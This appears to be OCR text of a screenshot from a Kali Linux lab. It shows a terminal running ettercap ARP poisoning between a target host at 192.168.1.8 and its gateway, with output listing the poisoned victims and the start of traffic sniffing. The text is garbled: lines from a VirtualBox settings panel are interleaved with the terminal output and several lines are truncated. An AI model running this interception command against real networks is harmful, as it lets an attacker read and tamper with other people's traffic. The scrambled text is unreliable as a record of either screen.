 0.0 kB
olina@kali: /var/
olina@kali: ~
×
olina@kali: /var/www/html
×
K
Share
•••
OL
ettercap-text-only/kali-rolling,now 1:0.8.3.1-14 amd64 [installed]
New Add Settings
┌──(olina㉿kali)-[/var/www/html]
└─$ sudo ettercap -T -i wlan0 -M arp:remote /192.168.1.8// /192.168.1.1//
General
Running
Name: Kali-
Operating System: Deb
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
System
Listening on:
Base Memory: 2048 M
wlan0 -> CC:47:40:C6:F2:F5
Boot Order: Floppy,
192.168.1.4/255.255.255.0
Acceleration: Nested
fe80::ce47:40ff:fec6:f2f5/64
Display
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/wlan0/use_tempaddr is not se
Privileges dropped to EUID 65534 EGID 65534...
Remote Desktop Server:
Recording:
34 plugins
Storage
42 protocol dissectors
57 ports monitored
Controller: IDE
28230 mac vendor fingerprint
IDE Secondary Device 0
1766 tcp OS fingerprint
Controller: SATA
2182 known services
SATA Port 0:
Lua: no scripts were specified, not starting up!
Audio
Scanning for merged targets (2 hosts)...
Host Driver: Default
Controller: ICH AC97
* |==================================================>| 100.00 %
Network
2 hosts added to the hosts list...
Adapter 1: Intel PRO/10
USB
ARP poisoning victims:
USB Controller: OHCI,
GROUP 1 : 192.168.1.8 08:00:27:4A:1B:76
Device Filters: 0 (0 ac
Shared folders
GROUP 2 : 192.168.1.1 44:95:3B:AC:B2:10
Starting Unified sniffing...
Shared Folders: 1